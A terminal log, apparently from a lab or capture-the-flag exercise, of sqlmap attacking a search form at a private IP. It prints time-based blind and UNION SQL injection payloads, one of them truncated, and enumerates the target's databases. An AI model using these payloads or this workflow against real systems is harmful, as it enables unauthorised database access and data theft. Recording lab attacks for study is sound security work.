 root@kali:~# sqlmap -u http://172.16.83.135/results.php --data="search=1" --dbs
{1.4.4#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility t
o obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage cause
d by this program
[*] starting @ 11:56:17 /2020-04-23/
[11:56:17] [INFO] resuming back-end DBMS 'mysql'
[11:56:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: search=1' AND (SELECT 6509 FROM (SELECT(SLEEP(5)))IeGe) AND 'KNnd'='KNnd
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: search=1' UNION ALL SELECT NULL,CONCAT(
,NULL,NULL,NULL,NULL-- -
---
[11:56:17] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[11:56:17] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] Staff
[*] users
[11:56:17] [INFO] fetched data logged to text files under '/root/.sqlmap/output/172.16.83.135'
[*] ending @ 11:56:17 /2020-04-23/